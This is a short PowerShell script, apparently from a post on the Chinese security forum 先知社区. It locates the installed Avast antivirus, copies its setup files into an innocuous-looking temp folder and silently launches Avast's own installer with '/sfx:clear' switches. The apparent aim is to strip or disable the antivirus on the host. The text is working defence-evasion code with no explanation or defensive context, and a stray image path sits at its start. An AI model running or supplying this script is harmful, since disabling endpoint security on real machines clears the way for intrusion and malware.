 $a1 = $env:temp;
$a2=(Get-Process -Name AvastUI) | Split-Path;$a1 = $a1 + '\_av_iup.tm~a01\';
if(Test-Path -Path $a2 ){
    if(!(Test-Path -Path $a1 )){
        New-Item -ItemType directory -Path $a1;
        Copy-Item $a2'\setup\prod-pgm.vpx' -Destination $a1;
        Copy-Item $a2'\setup\products.def' -Destination $a1;
        Copy-Item $a2'\setup\uat.vpx' -Destination $a1;
        Copy-Item $a2'\setup\HTMLayout.dll' -Destination $a1;
        Copy-Item $a2'\setup\part-prg_ais-1206092d.vpx' -Destination $a1;
        Copy-Item $a2'\setup\part-setup_ais-1206092d.vpx' -Destination $a1;
        $a3 = $a2 + '\setup\instup.exe';
        $a4 = '/prod:ais /sfx:clear /sfxstorage:"'+$a1+'" /wait';
        start-process $a3 $a4
    }
}
先知社区